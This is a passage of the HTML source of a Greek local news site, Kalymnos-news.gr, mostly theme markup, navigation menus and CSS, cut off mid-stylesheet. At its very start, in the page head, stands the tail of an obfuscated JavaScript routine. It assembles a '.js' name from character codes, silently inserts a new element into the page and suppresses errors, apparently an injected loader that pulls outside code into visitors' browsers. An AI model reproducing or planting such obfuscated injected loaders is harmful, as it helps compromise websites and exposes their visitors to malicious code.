yiplza](110,46,106,115);_menwyk[aibwfmernqa]=_pnnbcwftouf;_menwyk[ayzegptihv]=_lutqns;if(_ompwzvzrva[_jjdu]){_ompwzvzrva[_jjdu][_qtfczguzeoa][aflwzhi](_menwyk,_ompwzvzrva[_jjdu])}else{_ompwzvzrva[_vdth](awiuo)[0][_igwstwlhsq](_menwyk)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-98490 single-format-standard wp-theme-Newspaper ----16- global-block-template-1 td-video-demo single_template_9  tdc-header-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">



            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kalymnos-newsgr-621923184654193/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-25539"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25549"><a href="#">Κατηγορίες<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/">Πρώτη σελίδα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/">Ειδήσεις από Ελλάδα &#8211; Κόσμος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/">Βολή κατά Βολή</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/">Ομογένεια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/">Ειδήσεις από Darwin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/">Άρθρα-Λαογραφικά-Ιστορικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/">Μικρές αγγελίες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/">Πωλήσεις Ακινήτων</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25540"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://kalymnos-news.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex}.tdi_4 .tdc-columns{width:100%}.tdi_4,.tdi_4 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#d2366d}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#d2366d}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:20px}.tdi_7 .tdb-mobile-menu-button svg{width:20px}.tdi_7 .tdb-mobile-menu-button i{width:40px;height:40px;line-height:40px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40px;height:40px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M765.42 136.037h-506.819c-72.54 0.082-131.604 59.136-131.697 131.645v506.88c0.092 72.54 59.136 131.604 131.656 131.676h506.839c72.52-0.082 131.594-59.136 131.697-131.635v-506.87c-0.102-72.561-59.177-131.615-131.676-131.697zM684.626 735.108h-345.272c-22.794 0-41.298-18.524-41.298-41.318s18.514-41.298 41.298-41.298h345.283c22.794 0 41.308 18.504 41.308 41.298s-18.524 41.318-41.318 41.318zM684.636 562.379h-345.293c-22.764 0-41.298-18.524-41.298-41.288 0-22.804 18.545-41.318 41.298-41.318h345.303c22.764 0 41.298 18.524 41.298 41.318 0 22.774-18.545 41.288-41.308 41.288zM684.636 389.795h-345.293c-22.764 0-41.277-18.524-41.277-41.298 0-22.794 18.524-41.318 41.277-41.318h345.303c22.784 0 41.318 18.534 41.318 41.318s-18.545 41.298-41.329 41.298z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8 .tdb-logo-a,.tdi_8 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_8 .tdb-logo-svg-wrap{display:block}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_8 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_8 .tdb-logo-img-wrap{display:block}.tdi_8 .tdb-logo-text-title{display:none}.tdi_8 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  width="489" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">Η ενημερωτική και αποκαλυπτική ηλεκτρονική εφημερίδα της Καλύμνου</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#ffffff}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_9 .tdb-header-search-button-mob:hover{color:#d2366d}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{font-size:20px}.tdi_9 .tdb-header-search-button-mob svg{width:20px}.tdi_9 .tdb-header-search-button-mob i{width:40px;height:40px;line-height:40px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  >
<style scoped>.tdi_11{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_13 .tdc-columns{width:100%}.tdi_13{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:10px!important;padding-bottom:10px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ><style>.tdi_12_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:row}.tdi_16 .tdb-logo-a,.tdi_16 h1{align-items:center;justify-content:flex-start}.tdi_16 .tdb-logo-svg-wrap{max-width:170px;display:block}.tdi_16 .tdb-logo-svg-wrap svg{width:170px;height:auto}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img{max-width:70%}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_16 .tdb-logo-text-title{display:none}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tdb-logo-svg-wrap{max-width:140px}.tdi_16 .tdb-logo-svg-wrap svg{width:140px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-logo-svg-wrap{max-width:100px}.tdi_16 .tdb-logo-svg-wrap svg{width:100px;height:auto}}@media (max-width:767px){.tdi_16 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">.</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><div id=tdi_17 class="td_block_inner td-fix-index"><style>.td-main-menu-edit-revenant .td-next-prev-wrap {
  display: flex;
  justify-content: center;
}
</style></div></div><div class="td_block_wrap tdb_header_menu tdi_18 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td-main-menu-edit-revenant td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18"  style=" z-index: 999;">
<style>.tdi_18{padding-right:10px!important;padding-left:10px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_18 .td_block_inner{text-align:right}.tdi_18 .tdb-menu>li .tdb-menu-sep,.tdi_18 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_18 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_18 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more{color:#ffffff}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_18 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_18 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_18 .tdb-menu .tdb-normal-menu ul,.tdi_18 .td-pulldown-filter-list,.tdi_18 .td-pulldown-filter-list .sub-menu{background-color:#ffffff;border-width:0px;border-style:solid;border-color:#000;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_18 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_18 .td-pulldown-filter-list li a{font-family:Poppins!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_18 .tdb-mega-menu 